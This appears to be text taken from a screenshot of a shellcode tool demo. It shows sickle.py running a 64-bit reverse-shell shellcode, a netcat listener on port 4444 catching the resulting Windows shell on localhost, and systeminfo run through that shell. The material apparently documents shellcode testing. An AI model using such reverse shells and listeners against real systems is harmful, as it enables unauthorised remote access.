 Command Prompt - sickle.py -r 64-rev-localhostp4444 -rs
C:\Users\ShellcodeDevEnv\Desktop>sickle.py -r 64-rev-localhostp4444 -rs
Failed to load capstone, disassembly disabled
Shellcode length: 460
Command Prompt - nc.exe -lvp 4444
C:\>nc.exe -lvp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from DESKTOP-1A863LI [127.0.0.1] 49733
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\ShellcodeDevEnv\Desktop>systeminfo | findstr /B /C:"OS Name" /C:"OS Version" /C:"System Type"
systeminfo | findstr /B /C:"OS Name" /C:"OS Version" /C:"System Type"
OS Name: Microsoft Windows 10 Pro
OS Version: 10.0.16299 N/A Build 16299
System Type: x64-based PC
C:\Users\ShellcodeDevEnv\Desktop>